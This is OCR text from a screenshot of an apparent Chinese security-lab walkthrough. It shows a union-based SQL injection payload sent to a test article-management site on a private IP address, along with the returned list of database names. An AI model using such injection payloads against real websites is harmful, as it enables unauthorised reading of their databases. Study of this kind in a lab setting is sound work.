 四、查询数据库中的数据
云演 | 让攻防更简单
1)查询所有数据库:
id=-33 union select 1,2,binary(group_concat(schema_name)),4,5,6,7,8,9,10,11,12,13,14,15 from
information_schema.schemata
Load URL
http://192.168.30.124:8205/show.php?id=-33 union select 1,2,binary(group_concat(schema_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.schemata
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
设为首页 | 加入收
文章管理系统
首 页 国内新闻 国际新闻 留言板
information_schema,cms,mysql,performance_schema
11
Copyright(C)2009 test.com All Rights Reserved